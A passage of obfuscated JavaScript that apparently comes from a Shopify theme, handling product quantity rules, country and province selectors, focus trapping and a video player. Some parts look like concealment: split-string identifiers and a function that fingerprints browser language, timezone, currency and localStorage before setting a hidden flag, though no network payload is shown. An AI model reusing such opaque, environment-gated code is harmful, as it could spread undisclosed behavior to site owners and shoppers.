_0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const 